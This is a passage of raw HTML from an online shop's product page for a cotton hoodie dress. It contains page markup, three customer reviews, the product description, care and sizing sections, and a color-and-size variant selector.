  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//adeptt.com/cdn/shop/t/90/assets/pickup-availability.js?v=79308454523338307861754141780" defer="defer"></script></div>




<div
  class="
    product__text-container product__text-container-text_Wjx3iK
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:2.0;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  warning
</span>
        
        <span><strong>HIGH DEMAND PRODUCT!</strong> Limited Stock. Order Before Product Sold Out.</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>


                <dynamic-dates
  class="estimated-shipping estimated-shipping--align-center"
  data-date-format="dd_mm_no_dot"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  
  style="--margin-top: 0.0rem;--margin-bottom: 1.8rem;"
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
    </div>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
    data-min-days="4"
    data-max-days="13"
  >
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</dynamic-dates>


              


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#d94444;
    --bg-color:#f9f9f9;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 1.2rem;
    --margin-bottom: 3.6rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--middle review-item--padding custom-border-radius custom-border-hex custom-bg color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//adeptt.com/cdn/shop/files/w1.jpg?v=1721826377"
                  alt="files/w1.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>It was a pleasure to deal with Adi, the shop owner. She answered my question about the sizing immediately and posted the package within a day. I’m very happy with my purchase and will be returning to this shop in the near future.</p>
              </div><div class="review-item__author">
                  
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='currentColor' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>
 <em>Miriam </em>
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--middle review-item--padding custom-border-radius custom-border-hex custom-bg color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//adeptt.com/cdn/shop/files/w2.jpg?v=1721826377"
                  alt="files/w2.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Gorgeous oversize linen dress from Adeptt brand and I absolutely love it! The fast shipping and sustainable materials made it an even better purchase. Recommended!</p>
              </div><div class="review-item__author">
                  
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='currentColor' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>
 <em>Melanie Carmichael </em>
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--middle review-item--padding custom-border-radius custom-border-hex custom-bg color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//adeptt.com/cdn/shop/files/w3.jpg?v=1721826377"
                  alt="files/w3.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>As always, I am impressed by the unique design and quality of these clothes! Very friendly service and fast dispatch!</p>
              </div><div class="review-item__author">
                  
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='currentColor' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>
 <em>Heidi Brooking </em>
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <p data-mce-fragment="1">Elevate Your Urban Style with Our Hoodie Dress</p>
<p style="text-align: left;" data-mce-fragment="1">Introducing the Ultimate Street Style Hoodie Dress – a perfect blend of edgy design and comfort. This oversized silhouette features a large, lined hood, deep pockets, and a smooth front zip with a unique string detail. Crafted from quality cotton sweatshirt jersey, it's both stylish and cozy. Choose from a range of colors for an urban chic look that stands out.</p>
<p><br>SIZE &amp; FIT:<br>Model is 175cm and wears size S.<br></p>
                  </div><div class="product__accordion accordion accordion--medium quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  square_foot
</span>
                        
                        <h2 class="h4 accordion__title">
                          SIZE CHART
                        </h2>
                      </div>
                      
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_cNyEi8-template--24825637929296__main">
                      
                      <div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0549/6736/9810/files/new_size_chart_MODELetsyINCH.fw23.1_e04c2c36-16b2-4ec6-b3fc-25a93e682764.jpg?v=1697542039" style="float: none;"></div>
<p> </p>
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  laundry
</span>
                        
                        <h2 class="h4 accordion__title">
                          GARMENT CARE
                        </h2>
                      </div>
                      
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_XtAzaK-template--24825637929296__main">
                      
                      <span>30° gentle machine wash on reverse</span><br><span>Mild ironing temperature</span><br><span>Dry clean possible</span>
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  cycle
</span>
                        
                        <h2 class="h4 accordion__title">
                          COMPOSITION
                        </h2>
                      </div>
                      
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_h7xedC-template--24825637929296__main">
                      <p>100% cotton </p>
                      
                    </div>
                  </div>
                </div>
                <sticky-atc 
                  id="sticky-atc-template--24825637929296__main"
                  class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                  data-section="template--24825637929296__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--24825637929296__main"
                          src="//adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&width=500"
                          alt="Sweatshirt hoodie dress - XOON"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            Sweatshirt hoodie dress - XOON
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24825637929296__main">


<div
  class="
    price price-template--24825637929296__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $169.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $169.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--24825637929296__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--24825637929296__main"
                            data-url="/products/sweatshirt-hoodie-dress-xoon"
                            data-update-url="true"
                            style='--options-count: 2'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Pistachio / Black,XS'
                                        data-options='Pistachio / Black,XS'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='40077506510930'
                                      >
                                        Pistachio / Black / XS
                                      </option>
                                    
                                      <option
                                        value='Pistachio / Black,S'
                                        data-options='Pistachio / Black,S'
                                        
                                        
                                        data-variant-id='40210247680082'
                                      >
                                        Pistachio / Black / S
                                      </option>
                                    
                                      <option
                                        value='Pistachio / Black,M'
                                        data-options='Pistachio / Black,M'
                                        
                                        
                                        data-variant-id='40210247712850'
                                      >
                                        Pistachio / Black / M
                                      </option>
                                    
                                      <option
                                        value='Pistachio / Black,L'
                                        data-options='Pistachio / Black,L'
                                        
                                        
                                        data-variant-id='40210247745618'
                                      >
                                        Pistachio / Black / L
                                      </option>
                                    
                                      <option
                                        value='Pistachio / Black,XL'
                                        data-options='Pistachio / Black,XL'
                                        
                                        
                                        data-variant-id='40210247778386'
                                      >
                                        Pistachio / Black / XL
                                      </option>
                                    
                                      <option
                                        value='Pistachio / Black,XXL'
                                        data-options='Pistachio / Black,XXL'
                                        
                                        
                                        data-variant-id='40210247811154'
                                      >
                                        Pistachio / Black / XXL
                                      </option>
                                    
                                      <option
                                        value='Pistachio / Black,3XL'
                                        data-options='Pistachio / Black,3XL'
                                        
                                        
                                        data-variant-id='40210247843922'
                                      >
                                        Pistachio / Black / 3XL
                                      </option>
                                    
                                      <option
                                        value='Crispy White / Black,XS'
                                        data-options='Crispy White / Black,XS'
                                        
                                        
                                        data-variant-id='40077506609234'
                                      >
                                        Crispy White / Black / XS
                                      </option>
                                    
                                      <option
                                        value='Crispy White / Black,S'
                                        data-options='Crispy White / Black,S'
                                        
                                        
                                        data-variant-id='40210248269906'
                                      >
                                        Crispy White / Black / S
                                      </option>
                                    
                                      <option
                                        value='Crispy White / Black,M'
                                        data-options='Crispy White / Black,M'
                                        
                                        
                                        data-variant-id='40210248302674'
                                      >
                                        Crispy White / Black / M
                                      </option>
                                    
                                      <option
                                        value='Crispy White / Black,L'
                                        data-options='Crispy White / Black,L'
                                        
                                        
                                        data-variant-id='40210248335442'
                                      >
                                        Crispy White / Black / L
                                      </option>
                                    
                                      <option
                                        value='Crispy White / Black,XL'
                                        data-options='Crispy White / Black,XL'
                                        
                                        
                                        data-variant-id='40210248368210'
                                      >
                                        Crispy White / Black / XL
                                      </option>
                                    
                                      <option
                                        value='Crispy White / Black,XXL'
                                        data-options='Crispy White / Black,XXL'
                                        
                                        
                                        data-variant-id='40210248400978'
                                      >
                                        Crispy White / Black / XXL
                                      </option>
                                    
                                      <option
                                        value='Crispy White / Black,3XL'
                                        data-options='Crispy White / Black,3XL'
                                        
                                        
                                        data-variant-id='40210248433746'
                                      >
                                        Crispy White / Black / 3XL
                                      </option>
                                    
                                      <option
                                        value='Classic Black /Black,XS'
                                        data-options='Classic Black /Black,XS'
                                        
                                        
                                        data-variant-id='40077506642002'
                                      >
                                        Classic Black /Black / XS
                                      </option>
                                    
                                      <option
                                        value='Classic Black /Black,S'
                                        data-options='Classic Black /Black,S'
                                        
                                        
                                        data-variant-id='40210248466514'
                                      >
                                        Classic Black /Black / S
                                      </option>
                                    
                                      <option
                                        value='Classic Black /Black,M'
                                        data-options='Classic Black /Black,M'
                                        
                                        
                                        data-variant-id='40210248499282'
                                      >
                                        Classic Black /Black / M
                                      </option>
                                    
                                      <option
                                        value='Classic Black /Black,L'
                                        data-options='Classic Black /Black,L'
                                        
                                        
                                        data-variant-id='40210248532050'
                                      >
                                        Classic Black /Black / L
                                      </option>
                                    
                                      <option
                                        value='Classic Black /Black,XL'
                                        data-options='Classic Black /Black,XL'
                                        
                                        
                                        data-variant-id='40210248564818'
                                      >
                                        Classic Black /Black / XL
                                      </option>
                                    
                                      <option
                                        value='Classic Black /Black,XXL'
                                        data-options='Classic Black /Black,XXL'
                                        
                                        
                                        data-variant-id='40210248597586'
                                      >
                                        Classic Black /Black / XXL
                                      </option>
                                    
                                      <option
                                        value='Classic Black /Black,3XL'
                                        data-options='Classic Black /Black,3XL'
                                        
                                        
                                        data-variant-id='40210248630354'
                                      >
                                        Classic Black /Black / 3XL
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
